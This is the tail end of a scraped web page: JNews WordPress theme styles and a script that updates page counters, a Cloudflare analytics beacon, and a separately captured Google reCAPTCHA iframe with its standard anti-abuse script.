.vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kAdoeiMIwoOR5nDTeCm9LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009325193');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>